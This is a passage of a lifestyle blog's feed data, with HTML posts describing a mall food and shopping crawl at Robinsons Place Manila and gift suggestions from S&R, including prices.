\/\u003E\n\u003Cbr \/\u003E\nTo start off the tour, we first had brunch at this famed dimsum house from Hong Kong. We enjoyed the usual favorites like the \u003Cb\u003E\u003Ci\u003EBaked Bun with BBQ Pork\u003C\/b\u003E\u003C\/i\u003E, along with some steamed dumplings. We also sampled three of the \u003Cb\u003E\u003Ci\u003EChef's Specials\u003C\/b\u003E\u003C\/i\u003E -- the deep fried green chive and shrimp dumplings, the tofu with pork floss, and the Hong Kong-style curry fish balls with pork rinds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2nd Stop: MR. PIZZA\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7363\/27922096022_da24b85ff8_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7430\/27410518993_87af9f7201_z.jpg\" width=\"610\" alt=\"Seafood Island 2\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7443\/27989620966_872d4ef11a_z.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first taste of Korea's #1 pizza chain at Mr. Pizza\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo continue our lunch, we headed to Korea's number 1 pizza chain where we were treated to unusual yet outstanding pizza creations. We also enjoyed the live pizza tossing show at the restaurant's open kitchen, and even got to experience tossing pizza ourselves! Well, I don't think I have any future with pizza-making though, so I'll just stick to eating them. Kekeke! Be sure to check out my restaurant review for \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3rd Stop: DAISO JAPAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7304\/27922112662_479900795d_z.jpg\" width=\"610\" alt=\"Daiso at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922115792_818fcafeb1_z.jpg\" width=\"610\" alt=\"Daiso Japan\u0026#x27;s Cosmetics\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7402\/27410428814_03732dd5f6_z.jpg\" width=\"610\" alt=\"Daiso Sale up to P10\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo take a break from all the eating, we went to \u003Cb\u003EDaiso\u003C\/b\u003E which is actually one of my favorite stores. You can practically buy anything and everything here -- from imported snacks, party needs, cooking and tablewares, stationeries, cosmetics and clothing, among others. Premium items are priced at P188 and 288, while regular items go for P88. But since it's sale time, there are even P10-priced items! What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4th Stop: ST. MARC CAFE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7140\/27989616136_df3b452f83_z.jpg\" width=\"610\" alt=\"St Marc Cafe Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7457\/27989617376_489b08eed1_z.jpg\" width=\"610\" alt=\"St Marc Cafe Offerings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7385\/27410523163_5b1e02f6dd_c.jpg\" width=\"610\" alt=\"St Marc Cafe\u0026#x27;s New Banana Walnut Chococro\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust a few steps away from Daiso is \u003Cb\u003ESt. Marc Cafe\u003C\/b\u003E, a specialty Japanese dessert cafe famous for their chococro (chocolate croissant). Of course, being at the home of chococro, we had to sample one. And here, we tried their newest offering, the \u003Cb\u003E\u003Ci\u003EBanana Walnut Chococro\u003C\/b\u003E\u003C\/i\u003E which is a perfect sweet perk-me-upper afternoon snack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5th Stop: ROBINSONS SPECIALTY STORES\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7642\/27922099432_7f7f7e3297_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Dorothy Perkins\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7246\/28024260955_01b054be48_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topshop\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7098\/27410525873_6a636c4039_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topman\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot exactly a full stop, but our group got to pass by three of Robinsons' specialty stores -- \u003Cb\u003EDorothy Perkins\u003C\/b\u003E, \u003Cb\u003ETopshop\u003C\/b\u003E and \u003Cb\u003ETopman\u003C\/b\u003E, all of which are offering enticing promos and discounts even up to P700 off! So if you're a fan of any of these boutiques, it's best to take advantage of this sale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E6th Stop: ROBINSONS DEPARTMENT STORE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 to 3 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7341\/27946698461_d3453c142c_z.jpg\" width=\"610\" alt=\"Robinsons Department Store at RP Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7466\/27410415954_9f39c54c13_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Liberte\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7464\/27922094062_dfda9c74c4_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then headed to the department store where a lot of items are on sale. While there are quite a lot of fashion brands here, we decided to check out Robinsons' in-house clothing brands -- \u003Cb\u003ELiberte\u003C\/b\u003E which offers trendy day-to-day fashion pieces for the young and chic, and \u003Cb\u003EStella\u003C\/b\u003E which carries more sophisticated apparel for the power-dressing women.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7140\/27946892211_b4ba7112c1_z.jpg\" width=\"610\" alt=\"Trying out clothes from Stella\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7558\/27744226120_744a6f0f6b_z.jpg\" width=\"610\" alt=\"Robinsons in-house brand, Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I couldn't help but shop a new outfit for myself. Haha! I felt like \u003Cb\u003EStella\u003C\/b\u003E has more of my style (and size) than \u003Cb\u003ELiberte\u003C\/b\u003E. Oh, and it's also nice how most of \u003Cb\u003EStella's\u003C\/b\u003E clothing pieces are loose-fitting. It's only here that my size is small. Thanks for the confidence boost, Stella! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E7th Stop: HANDYMAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 3 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7454\/27946704871_384b73d19d_z.jpg\" width=\"610\" alt=\"Handyman at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7312\/27946703001_0d68434c9b_z.jpg\" width=\"610\" alt=\"Handyman\u0026#x27;s small kitchen appliance\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7383\/27410426224_1eeb899b21_b.jpg\" width=\"610\" alt=\"Handyman cooking pans\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of my favorite Robinsons affiliate is \u003Cb\u003EHandyman\u003C\/b\u003E! It's a haven for all things that concern home, garden and office improvement. They even have an aisle dedicated for pet supplies and trinkets, which my sister and I are always grateful for. But on this trip, my eyes directly went to the small kitchen appliance, since I'm actually in the market for some. And of course, as a foodie and self-proclaimed home-cook, I also can't help but ogle at the discounted and buy-1-take-1 cooking pans. One can't have too many pans, I tell 'ya!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E8th Stop: YABU HOUSE OF KATSU\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7439\/27744074970_7015fbf47f_z.jpg\" width=\"610\" alt=\"Yabu at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7331\/27989609366_67110766f3_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Crispy Ebi Aioli\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7363\/27946886071_cf48959157_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Ebi Patty Set\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/03\/yabu-house-of-katsu-sm-megamall-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003ERevisiting Yabu the House of Katsu (2013 Edition)\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we did a lot of walking and shopping, we were actually still pretty full from all the food we feasted upon throughout the day. But since it's \u003Cb\u003EYabu\u003C\/b\u003E we're talking about here, we just couldn't pass up the chance to try some of their new offerings like the \u003Cb\u003E\u003Ci\u003ECrispy Ebi Aioli\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EEbi Patty Set\u003C\/b\u003E\u003C\/i\u003E. We also had a few more of their new combination sets and donburi, but I'll have to save that for a separate restaurant review to be posted very soon!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E9th Stop: IPPUDO\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7700\/27410529423_c87377b4cd_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7423\/27410421564_4a25b8ab8d_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922105592_113ff90da2_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EWorld famous Ippudo Ramen now in Manila!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe New Hakata-Style Nikusoba at Ippudo!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt this point, I was already so full that I just wanted to roll to the next restaurant. Haha! But having tried \u003Cb\u003EIppudo\u003C\/b\u003E before, I just knew that what they'll let us sample would be worth the extra flab space. And right I was! We got to try the ramen house's newest offerings, the \u003Cb\u003E\u003Ci\u003EHakata-Style Nikusoba\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EWagyu Maki Onigiri\u003C\/b\u003E\u003C\/i\u003E. Both were very worth pushing my tummy space for! They also warrant a separate food review post, so stay tuned for that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch4\u003EWrapping it up...\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe 6 hours we spent on the \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E was both long and short. At normal circumstances, I wouldn't be crazy enough to sample five restaurants in just a few hours. But with the scrumptious dishes we had from very capable restaurants, I have no regrets whatsoever and would be more than happy to do it all over again! All five of them are dining options that will surely leave your palate and tummy more than satisfied before, or after shopping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd speaking of shopping, make sure to take advantage of \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E happening at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E until July 3 (Sunday). With lots of fashion and lifestyle stores to shop from, you're sure to find something that will tickle your fancy (if you don't already have the need to shop for them).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cb\u003ERobinsons Rewards Card Members\u003C\/b\u003E also have the privilege to earn 2x points and an additional 5% to 10% off from June 24 to July 3 from 10AM to 2PM from participating affiliate stores. But if you don't already own one, don't fret as the Robinsons Rewards Card is available for only P100.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA grand raffle draw will also be held with preloaded Robinsons Rewards Card with P1,000 points at stake\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Robinsons Place Manila's pages:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.robinsonsmalls.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/RobPlaceManila\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/RobPlaceManila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7570584252891632828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html","title":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/29dcrye_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2407455269438856401"},"published":{"$t":"2016-06-22T18:44:00.000+08:00"},"updated":{"$t":"2016-06-28T18:49:41.458+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home appliances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"A #loveSnR treat for the special man this June!"},"content":{"type":"html","$t":"While I was used to the idea that the month of June is synonymous to back-to-school \u003Ci\u003E(Yes, I know it's not anymore!)\u003C\/i\u003E, this month is also deemed special as it's when we also celebrate anything and everything about one-half of our folks. And while I know the Father's Day has long come and gone, we have a lifetime to show this special man our love. We also have a whole month to treat him to goodies he'll surely love!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7299\/27953953745_e94b5159b3_z.jpg\" width=\"610\" alt=\"S\u0026amp;R BGC\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd since I'm an inclusive person, this post isn't only a gift suggestion for dads. Actually, these \u003Ci\u003E#loveSnR\u003C\/i\u003E finds are also perfect for your other special man \u003Ci\u003E*coughSOcough*\u003C\/i\u003E, or your brother. Heck, these can also be nice buys for your mom, your sister, any relative, friend\/s, or even for yourself. There are a good number of items here that I myself am interested to purchase!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, let me stop rambling now and go straight to showing you these nice finds from my recent trip to our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EFor the coffee lover\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7246\/27674910080_927efe66bd_z.jpg\" width=\"610\" alt=\"Braun Grind \u0026amp; Brew\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBraun Grind and Brew (P5,299.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P7,304.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7325\/27674908390_59d9366a3f_c.jpg\" width=\"610\" alt=\"Delichef Coffee Mac Espresso\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDelichef Coffee Mac Espresso (P8,989.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P14,989.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCoffee lovers are sure to rejoice with either (or better, both) of these coffee-making must-haves. I actually really liked the espresso machine and thought it would be a good gift for the boyf. Unluckily though, he can't drink a lot of coffee nowadays due to bad acid reflux. Maybe some time in the future if this goes on sale again. The grind and brew on the other hand, would be a perfect gift for a newly-wed couple. If only it were on sale a month ago when I attended a wedding... Sigh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother nice gift for any coffee lover is the \u003Cb\u003E\u003Ci\u003EMr. Coffee Mocha 18oz. Tumbler (P299.95)\u003C\/b\u003E\u003C\/i\u003E which is on a \u003Cu\u003Ebuy 1 get 1\u003C\/u\u003E promo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EFor the BBQ lover\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7684\/27852544202_7d9f9f6356_c.jpg\" width=\"610\" alt=\"Barbecook Gas Griller\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBarbecook Gas Griller (P27,999.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P29,999.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7404\/27852546082_ded92c66d0_c.jpg\" width=\"610\" alt=\"Tylr Portable BBQ Grill\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETylr Portable BBQ Grill (P3,999.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P4,699.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7518\/27852545062_902a529386_c.jpg\" width=\"610\" alt=\"Barbecook Basic Black Griller\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBarbecook Basic Black Griller (P3,999.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P5,499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7312\/27674911970_85122e2d4f_c.jpg\" width=\"610\" alt=\"Barbecook Joya Table Grill\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBarbecook Joya Table Grill (P4,499.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P4,999.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow these are what my dad and I both bond over -- barbecue! We have a really old one at home, so it was high time to finally replace it. I really wanted the gas griller, but since it was out of the budget, we'll have to settle for the portable one -- which is actually a good choice since it can easily be set up and tucked away. I'm still looking around for other coal grill options, but so far, the Tylr is a good candidate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs a BBQ lover, I also can't help but \u003Ci\u003E'want'\u003C\/i\u003E the Barbecook table grill. It's a good size for a family of four to six, and I'd definitely get the \u003Cb\u003E\u003Ci\u003EBarbecook Rotating Table\u003C\/i\u003E\u003C\/b\u003E with it should I successfully convince myself to succumb to the BBQ temptress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EFor the DIY builder\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7374\/27876974011_2baa63de1b_z.jpg\" width=\"610\" alt=\"S\u0026amp;R DIY Kits and Storage Systems\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor the builders, crafters, DIY-ers, these storage systems are sure to impress. If only my dad were 20 years younger -- back when he was an active DIY builder, I would definitely gift him a storage system for his carpentry and machinery tools. But who knows, maybe I'll be following his footsteps soon. At the moment, I'm already growing a collection of spray paints, screwdrivers, hex keys and X-Acto knives.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EJust some of my favorites\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BGGfSULKhKg\/\" style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;\" target=\"_blank\"\u003EA photo posted by Sumi Go | The Purple Doll ♡ (@thepurpledoll)\u003C\/a\u003E on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2016-06-01T06:13:26+00:00\"\u003EMay 31, 2016 at 11:13pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you've been following my monthly \u003Ci\u003E#loveSnR\u003C\/i\u003E logs, you'd already know how much I love this stuff! I can't visit \u003Cb\u003ES\u0026R\u003C\/b\u003E and not get a bottle or two of this freshly-squeezed \u003Cb\u003E\u003Ci\u003EOrange Juice (P369.95)\u003C\/b\u003E\u003C\/i\u003E! I was supposed to get a bottle of fresh \u003Cb\u003E\u003Ci\u003EPineapple Juice (P218.95)\u003C\/b\u003E\u003C\/i\u003E during this trip, but they already ran out of pineapples. (Θ︹Θ)ს I guess this is what I get for daring to go to 